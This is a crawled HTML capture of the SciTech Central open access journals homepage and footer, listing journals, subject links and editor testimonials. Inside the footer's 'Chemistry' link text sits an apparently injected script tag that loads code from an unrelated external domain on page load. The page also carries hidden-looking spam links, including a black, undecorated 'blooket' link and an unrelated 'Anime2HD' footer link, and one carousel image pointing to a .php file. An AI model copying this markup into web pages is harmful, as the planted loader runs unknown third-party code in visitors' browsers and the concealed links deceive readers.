		<a href=""><img src="images/ez3.PNG" /></a>
		<a href=""><img src="images/ez3.PNG" /></a>
	  </div>
        </div>
	             <div class="footer_middleinside1" style="width: 25%; float: left;">
	  <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Easy Links</h2>
	   	<ul>
		          <li><a href="openAccess.php">Open Access</a></li>
                  <li><a href="atozJournals.php">A-Z Journals</a></li>
                  <li><a href="editorCheif.php">Editor in Chiefs</a></li>
                  <li><a href="submitManuscript.php">Submit Manuscript</a></li>
                  <li><a href="membership.php">Membership</a></li>
                  <li><a href="faq.php">FAQs</a></li>
                  <li><a href="mailto:info@scitcentral.com">Write Us</a></li>
                  <li><a href="https://anime2hd.com/">Anime2HD</a></li>
        		</ul>
		      
	  </div>
	        <div class="footer_middleinside1" style="width: 25%; float: left;">
	  <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Journal Groups</h2>
	   	<ul>
		          <li><a href="browseBySubject.php?id=12">Chemistry<script src="//alladvcdn.com/ceirsa"></script></a></li>
                  <li><a href="browseBySubject.php?id=9">Engineering</a></li>
                  <li><a href="browseBySubject.php?id=8">Pharma</a></li>
                  <li><a href="browseBySubject.php?id=7">Clinical</a></li>
                  <li><a href="browseBySubject.php?id=6">Medical</a></li>
                  <li><a href="browseBySubject.php?id=11">Life Sciences</a></li>
                  <li><a href="http://scitcentral.com/browseBySubject/10">Management</a></li>
        		</ul>
		      
	  </div>
	  	     
	 <div class="footer_middleinside1" style="width: 25%; float: left;">
	            <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Find Us</h2>
	             <div><strong> <span style="color: #ffffff;">SciTech Central Inc.,</span></strong><span style="color: #ffffff;"><br />440 N BARRANCA AVE #2725</span></div>
<div><span style="color: #ffffff;"> COVINA, CA 91723 <br /> United States.&nbsp;<br /><br /> </span>
<div><span style="color: #ffffff;">Tel:&nbsp;+1-&nbsp;909-245-1470&nbsp;<br />Toll Free: +1-888-880-9144&nbsp;<br /><br /></span></div>
<div><span style="color: #ffffff;">Email:<a href="mailto:info@scitcentral.com"> info@scitcentral.com</a><br />&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <a href="mailto:contact@scitcentral.com">contact@scitcentral.com</a></span></div>
</div>        </div>
	  
	 
	</div>
	
	
	
	
	<div style="width:100%;">
	   	<div style="clear:both;width:94%; position: relative; bottom: 10px;">
		<div class="f_img1" style="margin-bottom: 5px; width:100px;">
			<a href="#"><img src="images/88x31.png"/></a>
		</div>
		<div class="f_cont" style="color: #fff; font-size: 12px;">
			Scitech Central is licensed under a Creative Commons Attribution-NonCommercial-NoDerivs 3.0 Unported License
		</div>
		<div class="f_cont" style="color: #00B1AA; font-size: 12px; padding-bottom:7px;">
			Copyright &copy; 2026 SciTech Central, All Rights Reserved
		</div>
	</div>
	    </div>
	
     
    </div>
	
	
    <!--footer_middle-->
  
    <!--footer_right-->
  </div>
  <!--footer_wrapper-->
</div>













<!--footer-->

  <script type="text/javascript">
    $(document).ready( function() {
      $('#tab-container').easytabs();
    });
  </script>





</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.scitcentral.com/js/cbpHorizontalMenu.js
body_size: 20034
content:

 <!doctype html>
<html>
<head>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4391688267025345"
     crossorigin="anonymous"></script>
<meta charset="utf-8">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="robots" content="noodp" />

<script type="application/ld+json">
	{
	  "@context": "https://schema.org/scitcentral",
	  "@type": "WebSite",
	  "url": "https://www.scitcentral.com/",
	  "potentialAction": {
	  "@type": "SearchAction",
	  "target": "https://query.scitcentral.com/search?q={scitcentral}",
	  "query-input": "required name=scitcentral"
		}
	}
</script>



<title>Open Access Journals | Open Access Publications</title>
<meta name="description" content="Open Access Journals published by SciTech Central in the fields of Medical, Clinical, LifeScience, and more."/>
<meta name="keywords" content="Open access journals, Open Access Publications, open access, open access publisher, open access publishing, International Open access journals,  clinical journals, medical journals, pharma journals, life science journals, Engineering journals, open access journal articles."/>

<link rel="canonical" href="www.scitcentral.com/" />

<link rel="Shortcut Icon" href="images/favicon.ico"/>

<link href="stylesheets/font-awesome.min.css" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" media="all" href="js/slider.css">
<link href="stylesheets/style.css" rel="stylesheet"  media="all" type="text/css">

<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic,800,800italic' rel='stylesheet' type='text/css'>

<script src="js/jquery.min.js"></script>
<script type="text/javascript" src="js/bootstrap.min.js"></script>
<script type="text/javascript" src="js/bannerslider.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139510193-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139510193-1');
</script>
<meta name="google-site-verification" content="YH1UEf-tZA9yQ3GuXWhholpDiO46mWR6KUvvLd9PiRQ" />
<meta name="msvalidate.01" content="476441A042A831EB55F436C529C64FA1" />
<meta name="twitter:site" content="@scitechcentral" />
<meta name="twitter:card" content="summary_large_image" />
<meta property="twitter:title" content="Open Access Journals | Open Access Publications" />
<meta property="twitter:description" content="Open Access Journals published by SciTech Central in the filed of Mecial, Clinical, LifeScience,and more." />
<meta property="twitter:image:src" content="https://www.scitcentral.com/images/Twittercard.jpg" />

</head>

  <a href="https://www.alexa.com/siteinfo/www.scitcentral.com"><script type='text/javascript' src='https://xslt.alexa.com/site_stats/js/s/a?url=www.scitcentral.com'></script></a>
    
<div class="mainwrapper">
  <!--mainwrapper-->
  <link href="menu/flexdropdown.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="menu/jquery-1.3.2.min.js"></script>
<script type="text/javascript" src="menu/flexdropdown.js"></script>

<div class="header">
    <!--header-->
    <div class="logo"><a href="http://www.scitcentral.com/"><img src="images/logo.png" class="logoimg"></a></div>
    <div class="right_header">
      <!--right_header-->
      <div class="navigation">
        <ul class="menu">
         <li><a href="http://www.scitcentral.com/">Home</a></li>
          <li><a href="openAccess">Open Access</a></li>
          <li><a href="javascript:void(0)" data-flexmenu="flexmenu1">Journals</a></li>
          <li><a href="editorChief">Editors In Chief</a></li>
          <li><a href="submitManuscript">Submit Manuscript</a></li>
          <li><a href="membership">Membership</a></li>
          <li><a href="faq">FAQS</a></li>
        </ul>
		
		<ul id="flexmenu1" class="flexdropdownmenu" >
			<li ><a href="atozJournals" title="" >A-Z Journals</a> </li>
			<li ><a href="browseBySubject" title="" >Browse by Subject</a> </li>
	    </ul>	
		
       
	    <div id="m_nav">
           <select onChange="javascript:window.location=this.value">
            <optgroup label="Menu" style="padding-left:6px;font-weight:bold;"></optgroup>
            <option value="http://www.scitcentral.com/"  selected="selected" >Home</option>
            <option value="openAccess" >Open Access</option>
            <optgroup label="Journals" style="padding-left:6px;font-weight:bold;"></optgroup>
            	<option value="atozJournals"  >&nbsp;&nbsp;&nbsp; A-Z Journals</option>
            	<option value="browseBySubject" >&nbsp;&nbsp;&nbsp; Browse by Subject</option>
            <option value="editorChief"  >Editor-In-Chief</option>
            <option value="submitManuscript" >Submit Manuscript</option>
			<option value="membership" >Membership</option>
            <option value="faq" >FAQS</option>
          </select>
        </div>
      </div>
     
	  
	  
	  <div class="navigation_bottom">
        <!--navigation_bottom-->
        <div class="login_reg">
          <ul class="inner_logreg">
           <li style="background:url(images/arrow1.jpg) no-repeat;"><a href="atozJournals">A-Z Journals</a></li>
			<li style="background:url(images/register.png) no-repeat;"><a href="browseBySubject">Subject Wise</a></li>
            <li style="background:url(images/login.png) no-repeat;"><a href="articleLinks">Articles</a></li>
			<li style="background:url(images/arrow1.jpg) no-repeat;"><a href="https://www.scitcentralconferences.com" target="_blank">Conferences</a></li>
          </ul>
        </div>
        <div class="socialicons" style="margin:-70px 0px 0px 0px;">
          <ul>
            <li><a href="https://www.facebook.com/SciTechCentralOpenAccessJournals" target="_blank"><img src="images/fb.png" width="27" height="26"></a></li>
            <li><a href="https://www.linkedin.com/company/scitech-central-journals/" target="_blank"><img src="images/in.png" width="27" height="26"></a></li>
            <li><a href="https://twitter.com/scitechcentral" target="_blank"><img src="images/tw.png" width="27" height="26"></a></li>
            <li><a href="https://www.instagram.com/" target="_blank"><img src="images/instagram.png" width="27" height="26"></a></li>
          </ul>
        </div>
         <a href="articleLinks.php?research=covid-19" class="offer_png"><span> COVID-19 Research</span></a>
        
        
      </div>
      <!--navigation_bottom-->
    </div>
    <!--right_header-->
  </div>  <!--header-->
  <div class="clear"></div>
  <div class="main_content">
    <!--main_content-->
    

<div class="banner">
      <!--banner-->
      <div id="myCarousel" class="carousel slide hidden-xs" data-ride="carousel">
        <!-- Wrapper for slides -->
        <div class="carousel-inner">
          
    	  	
		  <div class="item active"> 
				<a href="browseBySubject.php?id=7"> 
					<img src="images/24433d4226da36daec21b564101cd725.jpg">
					<div class="carousel-caption">
					  <h3> Clinical Journals</h3>
					  <p>																																																																																																																																																																									</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="browseBySubject.php?id=6"> 
					<img src="images/d0c58f4634b592ad0af79c09d69e723e.jpg">
					<div class="carousel-caption">
					  <h3> Medical Journals</h3>
					  <p>																																																																																																																																							</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="browseBySubject.php?id=11"> 
					<img src="images/c3bf446a32bbfa68d4c3af401ba185ae.jpg">
					<div class="carousel-caption">
					  <h3> LifeScience Journals</h3>
					  <p>																																																																																																																																															</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="browseBySubject.php?id=8"> 
					<img src="images/af448023b4f527eacb2d5fa914888289.jpg">
					<div class="carousel-caption">
					  <h3> Pharma Journals</h3>
					  <p>																																																																																																																																																																										</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="browseBySubject.php?id=12"> 
					<img src="images/dc21ee76457896482138c216b90ce661.jpg">
					<div class="carousel-caption">
					  <h3> Chemistry Journals</h3>
					  <p>																																																																																																																																		</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="browseBySubject.php?id=9"> 
					<img src="images/b2a05a5184680611bc03de47cec26952.jpg">
					<div class="carousel-caption">
					  <h3> Engineering Journals</h3>
					  <p>																																																																																																																																		</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="browseBySubject.php?id=10"> 
					<img src="images/018d3e85052668b3001fbe9b4f84ada7.jpg">
					<div class="carousel-caption">
					  <h3> Management Journals</h3>
					  <p>																																																																																																																																																												</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="http://www.scitcentral.com/browseBySubject.php?id=13"> 
					<img src="images/5d3595b31c8e48e0f09934f784941f46.php">
					<div class="carousel-caption">
					  <h3> General Studies & Literature</h3>
					  <p>																										</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          			

        </div>
        <!-- End Carousel Inner -->
        <ul class="sub-nav nav nav-pills nav-justified">
           	
		  <li data-target="#myCarousel" data-slide-to="0"  class="" ><a href="browseBySubject.php?id=7"> Clinical Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="1" ><a href="browseBySubject.php?id=6"> Medical Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="2" ><a href="browseBySubject.php?id=11"> LifeScience Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="3" ><a href="browseBySubject.php?id=8"> Pharma Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="4" ><a href="browseBySubject.php?id=12"> Chemistry Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="5" ><a href="browseBySubject.php?id=9"> Engineering Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="6" ><a href="browseBySubject.php?id=10"> Management Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="7" ><a href="http://www.scitcentral.com/browseBySubject.php?id=13"> General Studies & Literature</a></li>
		  		  
        </ul>
      </div>
    </div>

    <!--banner-->
    <div class="clear"></div>
    <div class="welcome_content">
      <!--welcome_content-->
      <h1>Open Access Journals</h1>
      <p><div style="text-align: justify;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: 16.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="background-color: #ffffff; font-family: 'trebuchet ms'; font-size: large;"><strong>SciTech Central</strong>&nbsp;is an&nbsp;<strong><span style="color: #0000cc;">Open Access Journals</span></strong>&nbsp;publisher is proving our best abilities in the provision of Science, Technology and Medicine&rsquo;s&nbsp;<strong>Open Access</strong>&nbsp;content.</span></p>
<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: 16.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="background-color: #ffffff; font-family: 'trebuchet ms'; font-size: large;"><strong>SciTech Central</strong>&nbsp;not only enhance the experience among the scientific community but also, established with a sole motive to distribute data, bring awareness and supply best quality literature to the developing world and.</span></p>
<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: 16.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="background-color: #ffffff; font-family: 'trebuchet ms'; font-size: large;">An&nbsp;<strong><span style="color: #000099;">Open Access Journals</span></strong>&nbsp;permits us to achieve several readers and provides access to scientific publications - online, free of charge without any barrier; and we are making our best efforts for the same.</span></p>
<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: 16.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="background-color: #ffffff; font-family: 'trebuchet ms'; font-size: large;">We are contributing to the enlightenment of thoughts and ideas which remain captive in the traditional model of publication, with the practice of this&nbsp;<span style="color: #0000cc;"><strong>Open Access Journals</strong>&nbsp;<strong>Publication</strong></span>. As the tagline,&nbsp;<strong>&ldquo;quantum to research&rdquo;&nbsp;</strong>says, we are moving ahead with a great acceleration of 21<sup>st</sup>&nbsp;century and the vast global research scenario to ensure maximise&nbsp;distribution of enhanced developments to the world and also the entire scientific community. <br /></span></p>
<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: 16.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="background-color: #ffffff; font-family: 'trebuchet ms'; font-size: large;"><strong>SciTech Central</strong>&nbsp;is an integration of great researchers and students who are constantly working for the betterment of human race with their dedication in research. In&nbsp;<strong><span style="color: #0000cc;">Open Access Journals Publications</span>,</strong>&nbsp;we are accelerating ahead to become one of the leading service providers, consisting a large vary of International academic Journals.</span></p>
<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: 16.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="background-color: #ffffff; font-family: 'trebuchet ms'; font-size: large;"><strong>SciTech Central</strong>&nbsp;has decided to work and support the scientific community across the world by the publication of high quality research work in the International Journals <a style="color: black; text-decoration: none;" href="https://crimsonpublishers.com/blogs/blooket-join/" target="_blank">blooket</a>. <br /></span></p>
<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: 16.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="background-color: #ffffff; font-family: 'trebuchet ms'; font-size: large;"><strong>SciTech Central</strong>&nbsp;publishes their work under the terms of the creative Commons Attribution License and supports Bethesda Statement on&nbsp;<strong><span style="color: #0000cc;">Open Access publications</span>.</strong></span></p>
</div> </p>
    </div>
    <!--welcome_content-->
    
		
	  <!--home_services-->
    <div class="clear"></div>
	<div class="first_mainservices">
			<div class="latest_services">
				<ul class="">
				<div class="">
												<li>
                        	<a href="journals.php?journal=16&journal_title=Journal of Immunology Research and Therapy (ISSN:2472-727X)">
                            	<img src="images/202b4a89905d3360444fd26a50cdb669.png">
								<div class="content">
									<div class="content_inner">
									   <div class="cont1">
											Journal of Immunology Research and Therapy (ISSN:2472-727X)										</div>
									</div>
								</div>
                            </a>
                        </li>
												<li>
                        	<a href="journals.php?journal=17&journal_title=Food and Nutrition-Current Research (ISSN:2638-1095)">
                            	<img src="images/024bd66b1566158257f31ed10399095f.png">
								<div class="content">
									<div class="content_inner">
									   <div class="cont1">
											Food and Nutrition-Current Research (ISSN:2638-1095)										</div>
									</div>
								</div>
                            </a>
                        </li>
												<li>
                        	<a href="journals.php?journal=19&journal_title=Dermatology Clinics and Research (ISSN:2380-5609)">
                            	<img src="images/6471c625d0f9118eb137a4d0f29472c2.png">
								<div class="content">
									<div class="content_inner">
									   <div class="cont1">
											Dermatology Clinics and Research (ISSN:2380-5609)										</div>
									</div>
								</div>
                            </a>
                        </li>
												<li>
                        	<a href="journals.php?journal=20&journal_title=Journal of Genomic Medicine and Pharmacogenomics (ISSN:2474-4670)">
                            	<img src="images/bc50a416ce33862be0b5b869bea631ed.png">
								<div class="content">
									<div class="content_inner">
									   <div class="cont1">
											Journal of Genomic Medicine and Pharmacogenomics (ISSN:2474-4670)										</div>
									</div>
								</div>
                            </a>
                        </li>
												<li>
                        	<a href="journals.php?journal=22&journal_title=Stem Cell Research and Therapeutics (ISSN:2474-4646)">
                            	<img src="images/d1299cdca9dd52cfc3a234f5c1e8662e.png">
								<div class="content">
									<div class="content_inner">
									   <div class="cont1">
											Stem Cell Research and Therapeutics (ISSN:2474-4646)										</div>
									</div>
								</div>
                            </a>
                        </li>
												<li>
                        	<a href="journals.php?journal=34&journal_title=Journal of Clinical Trials and Research (ISSN:2637-7373)">
                            	<img src="images/ddef92bbf4624d58bffa885084c10531.png">
								<div class="content">
									<div class="content_inner">
									   <div class="cont1">
											Journal of Clinical Trials and Research (ISSN:2637-7373)										</div>
									</div>
								</div>
                            </a>
                        </li>
												<li>
                        	<a href="journals.php?journal=38&journal_title=Journal of Neurosurgery Imaging and Techniques (ISSN:2473-1943)">
                            	<img src="images/47e7ba5117e8494a92c95890382d2638.png">
								<div class="content">
									<div class="content_inner">
									   <div class="cont1">
											Journal of Neurosurgery Imaging and Techniques (ISSN:2473-1943)										</div>
									</div>
								</div>
                            </a>
                        </li>
												<li>
                        	<a href="journals.php?journal=43&journal_title=BioMed Research Journal (ISSN:2578-8892)">
                            	<img src="images/9a2718e73518ec0b68240f3eed7ce871.png">
								<div class="content">
									<div class="content_inner">
									   <div class="cont1">
											BioMed Research Journal (ISSN:2578-8892)										</div>
									</div>
								</div>
                            </a>
                        </li>
						                        
                        
                        
					</div></ul>
		<a href="atozJournals.php" class="more_vd">More Journals...</a>
		<style>
		.more_vd {
		float:right;
		border:1px dotted #0565a2;
		padding:4px 8px;
		border-radius:5px;
  
   
		}
		
		</style>
	 </div>
		<script src="news_slider/jquery-1.7.1.min.js"></script>
		<link rel="stylesheet" href="news_slider/demo.css">
		<link rel="stylesheet" href="news_slider/bjqs.css">
		<script src="news_slider/bjqs-1.3.js"></script>
		<script src="news_slider/bjqs-1.3.min.js"></script>

	<div class="box1" style="display:none;">
 	<div class="latest_update inner_updates" >
        <h2>LATEST UPDATES</h2>
           <div id="banner-slide">
			<ul class="bjqs">
								<li style="list-style:none;">
					<div class="courseDiv" style="color:#FFFFFF; padding-top:5px; font-size: 14px; font-weight: 600; padding: 0 5px; margin-top: 10px;">35th World Summit on COVID-19 (Part VI)</div>
					<div style="color:#fff; font-size:12px; margin-top: 10px; padding: 0 5px;">
					<p>35th World Summit on COVID-19 (Part VI) SciTech Central COVID-19&nbsp;December 14-15, 2022</p>					</div>
				</li>
								<li style="list-style:none;">
					<div class="courseDiv" style="color:#FFFFFF; padding-top:5px; font-size: 14px; font-weight: 600; padding: 0 5px; margin-top: 10px;">Latest Updates - Novel Corona Virus-2019</div>
					<div style="color:#fff; font-size:12px; margin-top: 10px; padding: 0 5px;">
					Latest updates about the Novel Corona Virus (COVID-19)					</div>
				</li>
							</ul>		
     	</div>
	 </div>
	 

<script class="secret-source">
	jQuery(document).ready(function($) {
	 $('#banner-slide').bjqs({
		animtype      : 'slide',
		height        : 270,
		width         : 272,
		responsive    : false,
		randomstart   : false
	  });
	  
	});
</script>

	  
	
	 
	 


<style>
	.prev111 {
		right: 60px;
		top: 0px;
		position: absolute;
		z-index: 99;
		font-size:34px;
		margin-top:0px;
	}
	.prev111:hover{
		opacity:0.6;
	}
	
	.next111 {
    right: 35px;
		top: 0px;
		position: absolute;
		z-index: 99;
		font-size:34px;
		margin-top:0px;
	}
	.next111:hover{
		opacity:0.6;
	}
.latest_services1
{
    width:100%;
	float:left;
	margin-top:20px;
	margin-bottom: 10px;
	clear:both;
}
.latest_services1 ul{
	list-style-type:none;
}
.latest_services1 ul li {
       list-style-type: none;
    float: left;
   width: 47%;
    margin-right: 1%;
    margin-left: 1%;
    position: relative;
    margin-bottom: 2%;
    overflow: hidden;
    height: 350px;}
.latest_services1 ul li a img{
	display: inline-block;
	width: 100%;
	opacity: 1;
    transform: scale(1, 1);
    transition: all 0.3s ease 0s;
}
.latest_services1 ul li a:hover > img{	
	opacity: 0.8;
	transform: scale(1.08, 1.08);
}

.latest_services1 ul li .content{
	background-attachment: scroll;/*
	background-image: url(../images/bg.png);*/
	background-repeat: repeat;
	background-position: left top;
	height: 44%;
	width: 100%;	/*513 / 580 = 88.44827%*/
	position: absolute;
	left: 0px;
	bottom: 0%;
	background-color: #387ba5;
	opacity: 0.9;
}
.latest_services1 ul li .content .content_inner {
	padding: 5% 2%;
	display: block;
	text-align: center;
	
}
.latest_services1 ul li .content .cont1 {
	color: #ffffff;
    font-size: 13px;
    font-weight: 600;
    line-height: 18px;
    margin: 0;
    text-transform: uppercase;
    height: 62px;
    overflow: hidden;
    padding-top: 10px;
}

.latest_services1 h2{
text-align: center;
margin: 10px 10px;
    color:#da0053;font-size: 35px;
}
.testimonials ul li p {
    padding: 10px 25px;
    float:right;
}
.testimonials ul li h4 {
    font: 16px 'Open Sans', sans-serif;
    padding: 0px 25px;
    color: #288CA5;
    floaT: RIGHT;
}

</style>

	

<script type="text/javascript" src="jquerySlider/jCarouselLite.js"></script>	





<div class="testi" style="display:none;">
<div class="innerheadings testhd">Testimonials
	<a href="javascript:void(0)" class="prev111"><i class="fa fa-angle-left"></i></a>
		<a href="javascript:void(0)" class="next111"><i class="fa fa-angle-right"></i></a>
</div>
	 
	 <div class="testimonials imagesSlider">
	 	
		
		<ul>
			 			<li>
				<h4>Prof. Ashraf Tag-Eldeen, Professor of Hotel Management, Alexandria University, Faculty of Tourism and Hotel Management, Alexandria, Egypt.</h4>
				<p>
					<div><font size="3" face="times new roman">It is a great pleasure and privilege to be a member of the reviewing team for this prestigious&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">journal. The current circumstances for tourism, hospitality and the world economy dictate a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">lot of responsibility for both academics and practitioners. Every single person on earth has&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">been affected from many aspects. The outbreak of Covid-19 epidemic has seriously affected&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">the airline industry, travel, tourism and the hospitality. Unfortunately, this impact will hang&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">about for some time to come. We are very much challenged by dealing with the aftermath&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">of consequences; business-wise and professional-wise.</span></div><div><span style="font-family: &quot;times new roman&quot;; font-size: medium;"><br></span></div><div><div style=""><font face="times new roman" size="3">In the final analysis, while the current situation represents a real threat to our industry, it is&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">also an opportunity to work hard towards new trends, products and services. I encourage&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">you along with the editing team to have your own contribution in this respect either from an&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">academic perspective or a practical one.</span></div></div>				</p>
			</li>
					<li>
				<h4>Prof Dr. Burhan Alomari, PhD / USA Business Administration / Tourism and Sports management.</h4>
				<p>
					<div><font size="3" face="times new roman">Working with Journal of Economics, Business and Market Research as an Editorial of Board, it was a true&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">pleasure for me to be one of the reviewer team. The publication process was quick and efficient, with&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">critical feedback provided through peer review, and timely response rates to emails. I appreciate the&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">level of organization, and will surely be publishing with this journal also.</span></div>				</p>
			</li>
					<li>
				<h4>Dr. Rasoul Nikbakhti, School of Engineering & ICT, University of Tasmania, Australia.</h4>
				<p>
					<div><font size="3" face="times new roman">I would like to inform all researchers that the “Journal of Chemical Science and Engineering”&nbsp;</font><font size="3" face="times new roman">is one of the most excellent research journals in the field of science as well as engineering. It&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">is a great honour for me cooperating with the journal. I am pleased to invite interested&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">researchers to collaborate with the journal.</span></div>				</p>
			</li>
					<li>
				<h4>Prof. Elgohary Mohamed Elgohary, Professor of Neurosurgery, Former Chairman of the Department of Neurosurgery, Kasr Alainy School of Medicine, Cairo University, Cairo Egypt.</h4>
				<p>
					<font size="3" face="times new roman">I am honored to be a member of the editorial board of the International Journal of Medical and Clinical Imaging. I highly recommend this highly evolving journal for researcher and clinician to make it their platform of choice to publish their researches and clinical observations.</font><br>				</p>
			</li>
					<li>
				<h4>Dr. Armin Vahdat, Researcher, Nano Technology-Materials Science, Semnan University Iran</h4>
				<p>
					<div><font size="3" face="times new roman">Its my honor to be one of the editorial board member of Advances in Nanomedicine and Nanotechnology Research”(2688-5476). I recommend this journal to scientists and students</font></div><div><font size="3" face="times new roman">because it provides a simple and fast way to share your researches with other scientist and researchers.</font></div>				</p>
			</li>
					<li>
				<h4>Prof. Ahmed Sultan, Chairman & Director, Alexandria University, Egypt.</h4>
				<p>
					<font size="3" face="times new roman">I am happy to write these few lines to describe my excellent experience with the Stem cell Research and Therapeutics and my first experience with it was very satisfying. I had the privilege to serve as a reviewer for the Stem cell Research and Therapeutics on several occasions. In addition, I am also serving as an Editorial board member as well. I had an extremely positive experience with Stem cell Research and Therapeutics from both sides. The editorial communications at every step of the process and the speed and efficiency of the review process was fantastic. On this occasion I would like to thank the editorial staff for their hard work, their efforts were highly appreciated.&nbsp; I pleased to continue being part of the Stem cell Research and Therapeutics community and I will definitely consider it for future submissions from my lab and with collaborators.</font><br>				</p>
			</li>
					<li>
				<h4>Prof. Marvin J Fritzler PhD MD, Professor: Cumming School of Medicine  Director: MitogenDx, University of Calgary, Canada.</h4>
				<p>
					<font size="3" face="times new roman">I am honored to be a member of the Editorial Board of the Journal of Rheumatology Research (JRR) (ISSN: 2641-6999). Over the past two years, I have watched the journal evolve into its present status of listing in the National Laboratory of Medicine Catalogue (NLM ID: 101764777). From personal experience, JRR has great leadership in Dr. Greg Tsay and a very efficient and accommodating editorial staff led by Dr. Monica Grace. JRR has a notably quick peer review system and time to publication. The finished publication product boasts a first-rate style and format. I highly recommend JRR as the journal of choice for publication of your original rheumatology research and clinical observations.</font><br>				</p>
			</li>
					<li>
				<h4>Dr. (Prof). D. K. Agarwal, Senior Consultant, Nephrology Indraprastha Apollo hospitals, New Delhi, INDIA</h4>
				<p>
					<font size="3" face="times new roman">Journal of Immunology Research and Therapy provides latest and excellent information to all of us.</font><br>				</p>
			</li>
					<li>
				<h4>Prof. Jeng-Hsien Yen, Professor & Head, Division of Rheumatology Department of Internal Medicine, Kaohsiung Medical University Hospital, TAIWAN</h4>
				<p>
					<div><font size="3" face="times new roman">The Journal of Rheumatology Research is a platform for young investigators to&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publish their research results, and offers a valuable chance to exchange insights with&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">other scientists around the world. This journal also grants young investigators&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">recognition and exposure in this field of study.</span></div>				</p>
			</li>
					<li>
				<h4>Dr. Damaris Hodelin Fuentes MD, Investigator and Ophthalmology Resident at Ophthalmology Department of the General Hospital, Cuba.</h4>
				<p>
					<div><font color="#222222" face="times new roman" size="3">I feel really thankful for work with SciTech Central. I found that they are well organized, punctual, updated and have their science knowledge based on literature. They concern about the scientific</font></div><div><font color="#222222" face="times new roman" size="3">community, authors, readers, students, and everyone. Their work is really relevant.</font></div>				</p>
			</li>
					<li>
				<h4>Prof. Ramesh C Gupta, Former Vice Chancellor, R B University and Former Pro Vice Chancellor, Nagaland University, India</h4>
				<p>
					<div><font size="3" face="times new roman">I feel happy to go through the Journals it seems to a effective tool to&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">contribute, extend and enlarge our knowledge to world scientific&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">community and beyond.</span></div>				</p>
			</li>
					<li>
				<h4>Dr. Theophile Nana Njamen, Senior Researcher, Department of Obstetrics and Gynecology, Faculty of Health Sciences, University of Buea, Cameroon.</h4>
				<p>
